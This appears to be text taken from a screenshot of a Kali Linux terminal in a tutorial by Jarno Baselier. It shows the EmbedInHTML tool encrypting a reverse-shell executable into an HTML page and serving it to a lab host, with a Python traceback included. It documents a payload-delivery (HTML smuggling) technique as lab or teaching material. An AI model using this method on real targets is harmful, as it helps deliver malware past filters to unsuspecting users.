 GitHub - Arno0x/Embed...
qterminal
~/Desktop/index.html - ...
Desktop
kali@kali: ~/Desktop/EmbedInHTML
(kali㉿kali)-[~/Desktop/EmbedInHTML]
$ python embedInHTML.py -k jarno -f /home/kali/Desktop/reverse.exe -o output.html -w
[*] File [/home/kali/Desktop/reverse.exe] successfully loaded !
[+] Encrypted input file with key [jarno]
[*] File [output/output.html] successfully created !
[+] Starting a web server on port 80 serving files from 'output' directory
192.168.10.8 - - [26/Jan/2022 09:35:52] "GET /output.html HTTP/1.1" 200 -
^C----------------------------------------
Exception happened during processing of request from ('192.168.10.8', 54078)
Traceback (most recent call last):
  File "/usr/lib/python2.7/SocketServer.py", line 293, in _handle_request_noblock
    self.process_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 321, in process_request
    self.finish_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
    self.handle()
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 340, in handle
    self.handle_one_request()
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 310, in handle_one_request
    self.raw_requestline = self.rfile.readline(65537)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
----------------------------------------
192.168.10.8 - - [26/Jan/2022 09:36:29] "GET /output.html HTTP/1.1" 200 -
JARNO BASELIER